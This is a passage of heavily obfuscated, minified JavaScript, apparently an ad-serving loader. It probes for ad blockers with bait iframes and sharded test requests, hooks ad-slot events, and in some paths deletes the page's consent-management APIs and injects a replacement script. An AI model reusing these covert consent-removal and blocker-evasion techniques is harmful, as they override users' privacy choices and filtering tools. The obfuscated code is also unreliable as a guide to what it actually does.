0:u[n(2613)])&&void 0!==i&&!i&&window[n(1628)]!==window[n(1780)])return st.A[n(482)](n(2412));if(u[n(1864)]&&!rt.A[n(482)]&&n(995)!==bt.A[n(2947)](n(1617),!1)&&!d){const[g,b]=await Promise[n(1922)]([(0,nd.H4)(u[n(1639)]),(0,nd.jy)(u[n(598)])]);return(0,it.JR)(e,g,g&&b,!1),st.A[n(482)](n(744))}if(!u[n(2627)]&&!rt.A[n(482)]&&n(995)!==bt.A[n(2947)](n(1617),!1)&&!d)return st.A[n(482)](n(550));bt.A[n(441)](!!u[n(2303)]),(0,Gu.Nq)();const[h,m]=null!=u&&u[n(1765)]||d?[!0,!0]:await Promise[n(1922)]([(0,nd.H4)(u[n(1639)]),(0,nd.jy)(u[n(598)])]);if(window[n(2310)][n(2547)]=h,(0,Gu.B3)(),st.A[n(482)](n(1940),h),st.A[n(482)](n(3457),m),u[n(1256)]){const w=await async function(t){const e=n;try{const n=bt.A[e(2947)](e(904));if(n)try{const r=JSON[e(791)](n);if(r[e(2617)]&&r[e(2617)]+864e5>Date[e(2428)]())return zd(t)[e(1400)]((t=>{const n=e;t&&bt.A[n(2506)](n(904),JSON[n(2023)]({...t,cachedAt:Date[n(2428)]()}))})),r}catch(t){}const r=await zd(t);return r&&bt.A[e(2506)](e(904),JSON[e(2023)]({...r,cachedAt:Date[e(2428)]()})),r}catch(t){return st.A[e(478)](e(2280),t),{ivt:!1,reason:e(478)}}}(e);if(w[n(904)])return(0,it.mQ)(e,new Map([[n(1663),w[n(919)]],[n(1873),h[n(3133)]()]])),void st.A[n(482)](n(2387))}(0,it.JR)(e,h,h&&m,null!==(s=u[n(327)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(827)])||void 0===a?void 0:a[n(2779)]((t=>t[n(1775)]));var c;v&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2654)](d)||Math[l(3517)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(414)]=window[i(414)]||{},window[i(414)][i(1602)]=window[i(414)][i(1602)]||[],window[i(414)][i(1602)][i(1039)]((()=>{const t=i,a=Math[t(3377)](performance[t(2428)]());let c=!1;window[t(414)][t(3117)]()[t(3342)](t(1636),(e=>{const n=t;if(c)return;const r=e[n(3489)][n(3227)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(3377)](performance[n(2428)]())})})),window[t(414)][t(3117)]()[t(3342)](t(1999),(i=>{const l=t;if(c)return;const u=i[l(3489)][l(3227)]()||"";if(!u||!s[u])return;if(i[l(2530)])return;c=!0;const d=Math[l(3377)](performance[l(2428)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(1636)],d)}))}))})(e,c,i,u))})(e,u[n(2999)],u[n(2135)],h,m,null!==(c=v[n(3242)])&&void 0!==c&&c,l)}catch(y){}function f(){const t=n;try{const e=window[t(414)];return!!e&&t(3605)===e[t(1300)][t(3133)]()}catch(t){return!1}}if(yt.A[n(1477)]()&&setTimeout((()=>{f()&&(0,it.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(3533)])&&!Zt(location[n(2164)]))return void st.A[n(482)](n(3345));if(u[n(541)]&&(0,mt.oi)(u[n(541)]))return(0,it.ME)(e),void st.A[n(482)](n(2526));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(736)]=r[s(981)],window[s(3102)]=r[s(2999)];let u,d,h,m=!1,f=!1;if(te(),o){var p;if(st.A[s(482)](s(1857),r[s(2480)]),null!==(p=r[s(2480)])&&void 0!==p&&p[s(1775)]){var g;st.A[s(482)](s(1132),r[s(981)]);const t=null!==(g=r[s(2480)][s(1468)])&&void 0!==g?g:"eu";(s(1922)===t||"eu"===t&&r[s(981)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(1795)])&&void 0!==o?o:3e3;if(st.A[r(482)](r(3663)),await async function(t){const e=r,n=e(1672);try{const t=localStorage[e(1843)](n);if(t){const{value:n,expiresAt:r}=JSON[e(791)](t);if(r&&r>Date[e(2428)]())return st.A[e(482)](e(3673)[e(439)](n,e(2220))[e(439)](r-Date[e(2428)](),"ms")),n}}catch(t){st.A[e(478)](e(2922),t)}st.A[e(482)](e(847));const o=await Qt(t);try{localStorage[e(2353)](n,JSON[e(2023)]({value:o,expiresAt:Date[e(2428)]()+3e5})),st.A[e(482)](e(2606)+o)}catch(t){st.A[e(478)](e(755),t)}return o}(i))return st.A[r(482)](r(1736)),!1;st.A[r(482)](r(2944)[r(439)](n[r(1663)],r(2197))),r(2119)===n[r(1663)]?(n[r(1362)]&&(window[r(1431)]=n[r(1362)]),n[r(3599)]&&(window[r(440)]=n[r(3599)])):r(1475)===n[r(1663)]&&(window[r(2825)]=n[r(1362)],n[r(2411)]&&(window[r(1711)]=n[r(2411)])),st.A[r(482)](r(3206));const a=t=>{const e=r;try{t()}catch(t){st.A[e(478)](e(2107),t)}};a((()=>delete window[r(382)])),a((()=>delete window[r(1447)])),a((()=>delete window[r(1610)])),a((()=>window[r(2462)][r(3230)]&&window[r(2462)][r(3230)][r(2712)][r(3580)]())),a((()=>window[r(2462)][r(3491)]&&window[r(2462)][r(3491)][r(2712)][r(3580)]())),a((()=>window[r(2462)][r(2323)]&&window[r(2462)][r(2323)][r(2712)][r(3580)]()));const c=document[r(2399)](r(1321))[0],l=r(2119)===n[r(1663)]?""[r(439)](rt.A[r(313)],r(2706)):r(1475)===n[r(1663)]?""[r(439)](rt.A[r(313)],r(2920)):r(458)===n[r(1663)]||r(1671)===n[r(1663)]?n[r(1671)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2704)](r(3655));return d[r(604)]=!0,d[r(1663)]=r(3414),d[r(1930)]=u,c[r(2570)](d),st.A[r(482)](r(1230)[r(439)](n[r(1663)],r(2659))),!0}(e,rt.A[s(313)],r[s(2480)]))}const t=Qt(1e4)[s(1400)]((t=>{const n=s,o=!t;return st.A[n(482)](n(833)[n(439)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1u;window[n(382)]?window[n(382)](n(3342),2,(o=>{const i=n;r=o[i(2988)],st.A[i(482)](i(1721),o),!e||o[i(2059)]?i(1536)===o[i(2501)]||i(2437)===o[i(2501)]?t(!0):st.A[i(482)](i(3470),o[i(2501)]):st.A[i(482)](i(2746),o[i(2059)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3502)]([o,i]);return window[n(382)]&&void 0!==r&&window[n(382)](n(2231),2,(t=>{const e=n;st.A[e(482)](e(319),t)}),r),a}(0,r[s(981)]),f=!h),[s(2660),s(3297),s(3113)][s(1317)]((t=>location[s(3599)][s(2116)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(382)](n(3342),2,(e=>{const r=n;var o;window[r(3647)]=!(!e[r(2059)]||1==(null!==(o=e[r(1349)][r(494)][1])&&void 0!==o?o:0)),window[r(382)](r(2231),2,(function(){const t=r;st.A[t(482)](t(1485))}),e[r(2988)]),t()})),setTimeout((()=>{e(new Error(n(1620)))}),104)}))[s(3405)]((t=>{const e=s;st.A[e(478)](e(3524),t)})),st.A[s(482)](s(3647),window[s(3647)])))}if(r[s(3387)]&&(0,dt.I)(r[s(3387)],o,i,e),bt.A[s(2947)](s(3506),!1)){var b;const t=bt.A[s(2947)](s(3506),!1)[s(3178)](",");r[s(649)]=(null!==(b=r[s(649)])&&void 0!==b?b:[])[s(528)]((e=>t[s(1317)]((t=>e.id[s(2654)](t)))))}r[s(649)]=Yt(null!==(a=r[s(649)])&&void 0!==a?a:[]),r[s(1720)]=Yt(r[s(1720)]||[]);let w=[];const v=new Map,y=t=>Jt(t,((e,n)=>{const r=s;t[r(3148)]((t=>t[r(2113)](e,n))),v[r(2506)](e,n)}),o)[0],[k,x]=Jt(w,v[s(2506)][s(3401)](v),o),A=null===(c=window[s(2310)])||void 0===c?void 0:c[s(1602)];if(window[s(2310)]={...window[s(2310)],...k},Array[s(3306)](A)&&A[s(3148)]((t=>{try{t(x)}catch(t){}})),!o&&!Zt(location[s(2164)]))return void st.A[s(482)](s(1113));const _=await(0,ft.C8)(e,rt.A[s(313)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(649)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(313)]);e[r(1963)]=""[r(439)](t,".")[r(439)](e[r(1963)]),gt(e[r(2164)])}const l=n?(0,ft.XV)(rt.A[r(313)],0):rt.A[r(313)];if(pt(r(1388),r(3655),(0,ht.Wq)({protectUrlContext:t,url:l+r(2812),kind:ht.MN[r(2397)],endpoint:l})),null!==(o=e[r(649)])&&void 0!==o&&o[r(2779)]((t=>{const e=r;var n;return null===(n=t[e(2573)])||void 0===n?void 0:n[e(1317)]((t=>t[e(2140)]))}))&&pt(r(1388),r(3655),(0,ht.Wq)({protectUrlContext:t,url:r(700),kind:ht.MN[r(2397)],endpoint:l})),null!==(i=e[r(649)])&&void 0!==i&&i[r(2779)]((t=>{const e=r;var n;return null===(n=t[e(2573)])||void 0===n?void 0:n[e(1317)]((t=>t[e(2913)]||t[e(1576)]||t[e(1833)]||t[e(1878)]||t[e(2141)]||t[e(1881)]||t[e(3434)]||t[e(1540)]||t[e(1277)]||t[e(680)]))}))&&(pt(r(1388),r(3655),(0,ht.Wq)({protectUrlContext:t,url:r(2675),kind:ht.MN[r(2397)],endpoint:l})),pt(r(1388),r(3655),(0,ht.Wq)({protectUrlContext:t,url:l+r(1434),kind:ht.MN[r(2397)],endpoint:l}))),null!==(a=e[r(649)])&&void 0!==a&&a[r(2779)]((t=>{const e=r;var n;return null===(n=t[e(2573)])||void 0===n?void 0:n[e(1317)]((t=>(0,mt.P)(t[e(2913)])&&e(3503)===t[e(2913)][e(673)][e(1663)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1492),kind:ht.MN[r(2397)],endpoint:l});pt(r(1388),r(3655),e)}null!==(c=e[r(649)])&&void 0!==c&&c[r(2779)]((t=>{const n=r;var o;return null===(o=t[n(2573)])||void 0===o?void 0:o[n(1317)]((t=>(0,mt.$8)(e[n(2411)],t[n(2913)])))}))&&pt(r(1388),r(3655),(0,ht.Wq)({protectUrlContext:t,url:r(894),kind:ht.MN[r(2397)],endpoint:l}))})(e,r,_),(null===(l=r[s(583)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(2747)]&&"v8"!==e[r(2747)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1u,e=document[t(2704)](t(2534));try{e[t(1115)][t(2631)](t(2072),"0"),e[t(1115)][t(2631)](t(2774),"0"),e[t(1115)][t(2631)](t(2602),t(3641)),e[t(1115)][t(2631)](t(1728),t(2424)),document[t(2810)][t(2570)](e);const n=e[t(3272)];if(!n)throw new Error(t(1890));await new Promise((t=>setTimeout(t,500))),Tt(n[t(1105)],!0)}catch(t){throw t}finally{e[t(3580)]()}}(),await async function(){const t=a1u,e=document[t(2704)](t(3201));e[t(1115)][t(2631)](t(2146),t(2914)),e[t(1115)][t(2631)](t(2090),t(747)),e[t(1115)][t(2631)](t(1780),t(747));const n=document[t(2704)](t(2534));try{if(n[t(1115)][t(2631)](t(2072),"0"),n[t(1115)][t(2631)](t(2774),"0"),n[t(1115)][t(2631)](t(2602),t(3641)),n[t(1115)][t(2631)](t(1728),t(2424)),n[t(2968)]("id",(0,wt.md)(vt.A[t(2844)]())),n[t(3637)][t(1270)]((0,wt.md)(vt.A[t(2844)]())),e[t(2570)](n),document[t(2810)][t(2570)](e),t(2424)===getComputedStyle(n)[t(1593)])throw new Error(t(2013))}catch(t){throw t}finally{e[t(3580)]()}}(),o[r(1039)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(1083)](1,4),s=vt.A[e(1083)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(439)](rt.A[e(313)],e(2081))[e(439)](i,e(3399))[e(439)](s),kind:ht.MN[e(2926)],key:null,endpoint:rt.A[e(313)],extra:{shardingIndex:o?vt.A[e(1083)](0,ft.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,o=document[r(2704)](r(2921));o[r(2968)](r(1301),"1"),o[r(3342)](r(1065),(()=>{const e=r;o[e(423)]===i&&o[e(2202)]===s||n(e(2291)),t()})),o[r(3342)](r(478),(async e=>{const o=r;await Rt()?(st.A[o(482)](o(865)),n(o(1627)[o(439)](e[o(1243)],o(661)))):(st.A[o(482)](o(1055)),t())})),o[r(1930)]=a,r(2424)===window[r(1660)](o)[r(1593)]&&n(r(3079))}))}(i)),o[r(1039)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1u,n=document[e(2704)](e(3201));n[e(1115)][e(2631)](e(2146),e(2914)),n[e(1115)][e(2631)](e(2090),e(747)),n[e(1115)][e(2631)](e(1780),e(747));const r=document[e(2704)](e(2534));try{if(r[e(1930)]="",n[e(2570)](r),document[e(1967)][e(2570)](n),e(2424)===getComputedStyle(r)[e(1593)])throw new Error(e(2013));const o=r[e(2365)],i=r[e(3272)];if(!o||!i)throw new Error(e(3578));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(439)](rt.A[e(313)],e(2081))[e(439)](vt.A[e(1083)](1,4),e(3399))[e(439)](vt.A[e(1083)](1,4)),kind:ht.MN[e(2926)],key:null,endpoint:rt.A[e(313)],extra:{shardingIndex:vt.A[e(1083)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(439)](rt.A[e(313)],e(2081))[e(439)](vt.A[e(1083)](1,4),e(3399))[e(439)](vt.A[e(1083)](1,4)),kind:ht.MN[e(2926)],key:null,endpoint:rt.A[e(313)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(2354)[e(439)](vt.A[e(2844)]()),kind:ht.MN[e(2799)],endpoint:rt.A[e(313)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(439)](rt.A[e(313)],e(2102)),kind:ht.MN[e(709)],endpoint:rt.A[e(313)],extra:{shardingIndex:-1}}),u=[e(1530),e(2888),e(1352)];let d=!1;for(const t of u)kt(location[e(3599)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(1296)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1660)](t);if(n(2424)===o[n(2039)](n(1593)))return!1;if(d){if(n(1784)!==o[n(2039)](n(2602)))return!1;if(n(2424)!==o[n(2039)](n(974)))return!1;if(n(2424)===o[n(2039)](n(3394)))return!1;if(n(2424)!==o[n(2039)](n(2945))&&!t[n(513)](n(1802)))return!1;if(n(3641)===o[n(2039)](n(532)))return!1;if(n(2424)!==o[n(2039)](n(381)))return!1;const e=o[n(2039)](n(3610));if(n(2206)!==e&&r[n(1196)](e)<0)return!1;if(parseFloat(o[n(2039)](n(2361)))<.2)return!1;if(n(2424)!==o[n(2039)](n(528))&&n(3088)==typeof o[n(528)]&&!o[n(528)][n(2654)](n(2915)))return!1;if(n(2424)!==o[n(2039)](n(1125)))return!1;if(n(2424)!==o[n(2039)](n(544)))return!1;const i=t=>parseInt(o[n(2039)](t)[n(2685)]("px","")),s=[n(2090),n(1074),n(1780),n(1484),n(472),n(1599),n(3151),n(3293),n(2230),n(778),n(2205),n(1472)];for(const e of s)if(!t[n(513)](n(3213)+e)&&Math[n(481)](i(e))>=1e4)return!1;const a=[n(1426),n(2688)];for(const e of a){const o=r[n(1660)](t,e);if(n(2206)!==o[n(2039)](n(2072)))return!1;if(n(2206)!==o[n(2039)](n(2774)))return!1;const i=o[n(2039)](n(3610));if(n(2206)!==o[n(2039)](n(3610))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(1586)];for(;o;)r[n(1039)](o),o=o[n(1586)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Ut)if(!(d||u&&!u[e(1317)]((t=>t===location[e(1963)])))){o[e(669)](),o[e(497)](n),o[e(1002)](),o[e(2896)]("*")[e(3148)]((t=>{const n=e;if(t[n(513)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(2844)]())),t[n(513)](n(2366))&&!t[n(513)](n(406))&&(t[n(2844)]?n(3088)==typeof t[n(2844)]&&(t[n(2844)]=t[n(2844)][n(3178)](" ")[n(586)]((t=>(0,wt.md)(t)))[n(3257)](" ")):(t[n(3637)][n(1270)]((0,wt.md)(vt.A[n(2844)]())),t[n(3637)][n(1270)]((0,wt.md)(vt.A[n(2844)]())))),t[n(513)](n(1814))&&n(2305)!==t[n(2055)][n(2155)]()){const e=t[n(2816)](n(1814));e?t[n(513)](n(1429))?t[n(3085)](n(1429)):t[n(2968)](n(1814),(0,wt.md)(e)):t[n(2968)](n(1814),(0,wt.md)(vt.A[n(2844)]()))}t[n(513)](n(1930))&&""===t[n(2816)](n(1930))&&!t[n(513)](n(2203))&&(t[n(513)](n(3107))?(t[n(3085)](n(3107)),t[n(2968)](n(1930),a)):t[n(2968)](n(1930),s)),t[n(513)](n(2164))&&""===t[n(2816)](n(2164))&&(n(2419)===t[n(2055)][n(2155)]()?t[n(2968)](n(2164),l):t[n(2968)](n(2164),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(2896)](t[e(3180)])[e(3148)]((n=>{const r=e;for(const e of Object[r(1958)](t[r(1183)]))n[r(2968)](e,t[r(1183)][e]);!0===t[r(3580)]&&n[r(3580)]()}));let r=[];for(const n of t)o[e(2896)](n)[e(3148)]((t=>{r=r[e(439)](m(t))}));r=Array[e(3616)](new Set(r)),r[e(3148)]((t=>{const n=e;if(!(f||h)(t,i[n(1105)]))throw new Error(n(3323)+t[n(2055)])}))}await(0,St.c)((t=>window[e(2051)]?window[e(2051)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(3580)]()}}(e)}(i)),o[r(1039)](async function(e){const n=r,{protectUrlContext:o,isDomainShardingEnabled:i}=e,s=vt.A[n(727)]([n(1322),n(1554),n(637),n(2696),n(841)]),a=document[n(2704)](n(2534));return a[n(2968)](n(1301),"1"),a[n(1930)]=(0,ht.Wq)({protectUrlContext:o,url:""[n(439)](rt.A[n(313)],n(950))[n(439)](s),kind:ht.MN[n(2926)],key:null,endpoint:rt.A[n(313)],extra:{shardingIndex:i?vt.A[n(1083)](0,ft.ch):-1}}),Pt(a),(0,St.c)(((e,r)=>{const c=n,l=Date[c(2428)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1u;o||(o=!0,t?n[r(2835)]():n[r(1645)](e))};e[r(3342)](r(1065),(()=>i(!0))),e[r(3342)](r(478),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(478)])&&void 0!==n?n:new Error(e(3278)))})),window[r(3342)](r(1243),(t=>{const n=r;t[n(2545)]===e[n(3272)]&&i(!0)}));const s=Lt.A[r(2947)](window)[r(2108)][r(2947)][r(578)](e);if((yt.A[r(3340)]()||yt.A[r(1477)]())&&s){const t=Date[r(2428)]();fetch(s,{cache:r(1116),priority:r(1845)})[r(1400)]((t=>t[r(2725)]()))[r(1400)]((()=>{const e=r,n=Date[e(2428)]()-t,o=Math[e(1135)](1001,5*n);st.A[e(482)](e(490)[e(439)](o,e(1359))[e(439)](n)),setTimeout((async()=>{const t=e;await qt(),i(!1,new Error(t(737)))}),o)}))[r(3405)]((()=>i(!1,new Error(r(3234)))))}})(a,{onLoad:()=>{const t=c,e=Date[t(2428)]()-l;st.A[t(482)](t(708)[t(439)](e,"ms"));const n=Date[t(2428)](),a=(0,ht.Wq)({protectUrlContext:o,url:""[t(439)](rt.A[t(313)],t(2830))[t(439)](s),kind:ht.MN[t(2926)],key:null,endpoint:rt.A[t(313)],extra:{shardingIndex:i?vt.A[t(1083)](0,ft.ch):-1}});fetch(a,{cache:t(1116),priority:t(1845)})[t(1400)]((e=>e[t(2725)]()))[t(1400)]((()=>{const o=t,i=Date[o(2428)]()-n,a=Math[o(1135)](1001,5*e,5*i);st.A[o(482)](o(3567)[o(439)](a,o(2037))[o(439)](i,"ms")),setTimeout((async()=>{const t=o;await qt(),st.A[t(482)](t(2079)[t(439)](a,t(2538))[t(439)](s)),r(t(2174))}),a)}))[t(3405)]((e=>r(t(1377)[t(439)](e))))},onError:t=>r(c(3243)[c(439)](null==t?void 0:t[c(1243)]))}),window[c(3342)](c(1243),(t=>{const n=c;if(n(3088)!=typeof t[n(1630)]||!t[n(1630)][n(1260)](s))return;const o=Date[n(2428)]()-l;return st.A[n(482)](n(837)[n(439)](t[n(1630)],n(2276))[n(439)](o,"ms")),t[n(1630)]===s?e():t[n(1630)][n(2116)](n(2042))?r(n(3014)[n(439)](t[n(1630)][n(3178)](""[n(439)](s,"_"))[1])):void 0})),document[c(2810)][c(2570)](a)}))[n(1400)]((t=>(a[n(3580)](),t)))[n(3405)]((t=>{throw a[n(3580)](),t}))}(i)),"v7"!==e[r(2747)]&&"v8"!==e[r(2747)]&&"v9"!==e[r(2747)]||(o[r(1039)](Dt(i)),o[r(1039)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(1083)](0,ft.ch):-1);const a=vt.A[n(727)]([n(1067),n(2734),n(3549),n(794),n(2959)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(439)](rt.A[o(313)],o(338))[o(439)](a),kind:ht.MN[o(2926)],key:null,endpoint:rt.A[o(313)],extra:{shardingIndex:e}});fetch(s)[o(1400)]((t=>t[o(2725)]()))[o(1400)]((e=>{const n=o;e===a?t():r(n(2394))}))[o(3405)]((t=>r(o(2975)+t)))}))}(i)),o[r(1039)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(1083)](0,ft.ch):-1);const a=vt.A[n(727)]([n(1067),n(2734),n(3549),n(794),n(2959)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(439)](rt.A[o(313)],o(1195))[o(439)](a),kind:ht.MN[o(2926)],key:null,endpoint:rt.A[o(313)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(669)](o(2505),s),c[o(1086)]=()=>{const e=o;4===c[e(2615)]&&(c[e(1463)][e(2654)](a)?t():r(e(3664)))},c[o(839)]=()=>r(o(3613)),c[o(1076)]=()=>r(o(3556)),c[o(2571)]()}))}(i))),"v8"!==e[r(2747)]&&"v9"!==e[r(2747)]||o[r(1039)](Dt(i,0)),[r(710),r(973),r(860),r(2897),r(2129)][r(1317)]((t=>location[r(1963)][r(2116)](t)))&&o[r(1039)](Xt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(1922)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(482)](r(1691)[r(439)](t,r(432))[r(439)](e)))),(rt.A[r(482)]||r(995)===bt.A[r(2947)](r(1617),!1)||[r(3455),r(1363),r(3358),r(2253),r(1790)][r(1317)]((t=>kt(location[r(1963)],t)))&&Math[r(3517)]()<rt.A[r(914)])&&(async(t,e)=>{const n=r;try{await _t((()=>Xt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(482)](n(2804)[n(439)](t,n(432))[n(439)](e))))}catch(t){if(st.A[n(482)](n(2628)[n(439)](t)),await(0,Et.GE)())return;st.A[n(1520)](n(968),n(407)[n(439)](t))}})(e,n)}(e,_)[s(3405)]((t=>{const e=s;st.A[e(482)](e(3224)[e(439)](t)),(0,Et.Pf)(t,Nd,(async t=>await st.A[e(1520)](e(2802),t)))}));const S=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",E={};const M=s(3289)+btoa(location[s(1963)]);document[s(3342)](s(3382),(()=>window[M]=Date[s(2428)]())),window[s(3342)](s(688),(()=>window[M]=Date[s(2428)]()));let T=!1;new ct((()=>{const t=s;var n,o;if(document[t(3641)])return!0;(0,Gt.td)(r,i),(0,Gt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(649)])&&void 0!==n?n:[],i,S);let c=new Set;var l,u;if([w,c]=(0,Gt.Y1)(w,a),z!==window[t(876)][t(2164)][t(3178)]("#")[0]&&(z=window[t(876)][t(2164)][t(3178)]("#")[0],null!==(l=r[t(2118)])&&void 0!==l&&l&&c[t(3148)]((e=>{const n=t;var r;return null===(r=document[n(1201)](e))||void 0===r?void 0:r[n(3580)]()})),(null===(u=r[t(977)])||void 0===u||u)&&(E={},w[t(3148)]((e=>e[t(2665)](v))))),(0,Gt.Wf)(w,E))return!1;(0,Gt.t_)(w,v);const d=(0,Gt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:S});return w=[...w,...d],window[t(2310)]={...window[t(2310)],...y(w)},(0,lt.Ih)(null!==(o=r[t(2217)])&&void 0!==o?o:[]),w[t(3148)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(2146)][n(1357)][n(2217)])&&void 0!==r?r:[])})),!T&&r[t(758)]&&(T=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,w,r[n(758)])}),1e4)),!0}))[s(3146)]()})(e,u,h,m)}catch(k){st.A[n(478)](k,n(1438),k[n(764)]),st.A[n(1520)](n(928),n(3553)+k[n(3133)]())}}catch(x){throw x}finally{te(),(0,nd.H4)()}})(Od)})()})();
}();
//# sourceMappingURL=https://07c225f3.online/loader.min.js.map
